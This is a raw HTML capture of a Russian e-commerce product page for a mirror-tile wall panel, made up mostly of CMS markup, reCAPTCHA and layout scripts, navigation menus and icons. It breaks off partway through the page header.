

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym13/
body_size: 53271
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
	<head><link rel="canonical" href="https://zerkalnaya-plitka.ru/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym13/" />
		<title>Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) купить со скидкой</title>
		<meta name="theme-color" content="#ffffff">
		<link rel="icon" href="/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) купить с доставкой и гарантией по цене 13 294 руб. Фацет . В наличии Рейтинг на Яндекс Маркете 4.9." />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>



<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167446507022029"  rel="stylesheet" />


<link href="/bitrix/cache/css/zp/zerkala/page_9bca239e08c664dafc71f052c1556811/page_9bca239e08c664dafc71f052c1556811_v1.css?1768223611834"  rel="stylesheet" />
<link href="/bitrix/cache/css/zp/zerkala/template_34838f4901b3e639702a3a90b662bd18/template_34838f4901b3e639702a3a90b662bd18_v1.css?17682233301103398"  data-template-style="true" rel="stylesheet" />







<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LfXQ9QUAAAAAGClIcSJ3KSv-HnKzkzQu5JD3N9K'};</script>
<script data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){var e=function(e){for(var a=e;a;)if(a=a.parentNode,"form"===a.nodeName.toLowerCase())return a;return null},a=function(e){var a=[],t=null,n=!1;"undefined"!=typeof e&&(n=null!==e),t=n?e.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&a.push(t[r]);return a},t=function(e){for(var a=[],t=e.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&a.push(t[n]);return a},n=function(){var t=null,n=a(t);if(0===n.length)return[];for(var r=[],c=0;c<n.length;c++){var o=e(n[c]);null!==o&&r.push(o)}return r},r=function(e){var a="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(a)){var t=!1,n=null,r=65535;do n=Math.floor(Math.random()*r),t=null!==document.getElementById(a+n);while(t);a+=n}var c=document.createElement("div");c.id=a,c.className="g-recaptcha",c.attributes["data-sitekey"]=window.asproRecaptcha.key,e.parentNode&&(e.parentNode.className+=" recaptcha_text",e.parentNode.replaceChild(c,e)),renderRecaptchaById(a)},c=function(e){var a="[data-uri]";e.attributes.src=a,e.style.display="none","src"in e&&(e.parentNode&&(e.parentNode.className+=" recaptcha_tmp_img"),e.src=a)},o=function(e){"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')},p=function(){for(var e,p=n(),d=0;d<p.length;d++){var i=p[d],s=a(i);if(0!==s.length){var l=t(i);if(0!==l.length){for(e=0;e<s.length;e++)r(s[e]);for(e=0;e<l.length;e++)c(l[e]);o(i)}}}},d=function(){if("undefined"!=typeof renderRecaptchaById)for(var e=document.getElementsByClassName("g-recaptcha"),a=0;a<e.length;a++){var t=e[a];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}},i=function(){try{return d(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(p(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(e){return console.error(e),!0}};document.addEventListener?document.addEventListener("DOMNodeInserted",i,!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1659539701" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/e29/8e1yopp79r62c0dyu19krlydi0amo45g.png" />
<meta property="og:description" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) купить с доставкой и гарантией по цене 13 294 руб. Фацет . В наличии Рейтинг на Яндекс Маркете 4.9." />
<meta property="og:image" content="https://zerkalnaya-plitka.ru:443/upload/iblock/3bd/hi2usjbyqshssg3mva3g1ftrdler27nn.jpg" />
<link rel="image_src" href="https://zerkalnaya-plitka.ru:443/upload/iblock/3bd/hi2usjbyqshssg3mva3g1ftrdler27nn.jpg"  />
<meta property="og:title" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) купить со скидкой" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://zerkalnaya-plitka.ru:443/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym13/" />



		<link rel="preconnect" href="https://fonts.googleapis.com">
		<meta name='wmail-verification' content='fda0a06fd305dd856f9efa00b6ab17f6' />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
				<meta name="yandex-verification" content="1269ccf993d643fa" />
	

</head>
<body class="site_zp fill_bg_n " id="main">
	<div id="panel"></div>







		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/zerkala/js/setTheme.php?site_id=zp&site_dir=/" data-skip-moving="true"></script>
					
<div class="wrapper1   basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v7 regions_N fill_N footer-v2 front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones">

	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v7 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme col-md-12">
				<div class="row">
					<div class="col-md-5">
						<div class="phone-block with_btn">
																						<div class="inner-table-block">
									<div class="visible-lg">
																					<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
																	<div class="schedule">
											Пн. – Вс.: с 10:00 до 20:00 <br>
<a href="/contacts/" style="margin-top: 10px;display: inline-block;text-decoration: underline;color: #666" target="_blank">Самовывоз МСК и СПБ</a>										</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="logo-block col-lg-3 col-md-2 text-center">
						<div class="logo">
							<a href="/">
									<img src="/local/templates/zerkala/img/logo-black.svg" alt="" style="height: 90px;">
							</a>
						</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right">
							<div class="wrap_icon wrap_cabinet">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym13/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bglight">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>

	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<!--<div class="inner-table-block nopadding logo-block">
			<div class="logo">
							</div>
		</div>-->
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
